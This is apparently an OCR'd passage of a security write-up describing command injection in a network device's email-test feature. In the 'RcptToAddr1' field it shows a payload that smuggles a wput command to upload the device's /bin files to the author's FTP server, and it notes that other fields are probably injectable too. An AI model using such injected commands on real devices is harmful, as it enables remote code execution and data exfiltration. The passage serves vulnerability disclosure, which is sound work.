
As can be seen from the Response, the email-test command
is composed from the sended values. After some tests I found
out that the device had ’wput’ command (that was clear based
on the FTP connection tests via devices admin page). I was
able to upload all files to my own server with ’wput’, after I
changed ”RcptToAddr1” value for example to…
nonexisting@example.fi ; /bin/wput -t0 -u -nc -p -
o/testftp.log /bin*
ftp://xyz:xyz@10.0.0.8/
;
Note 1: value had to be URL encoded so it goes
through.
Note 2: Probably all variables include RCE
possibility on that request since they are not
properly sanitized.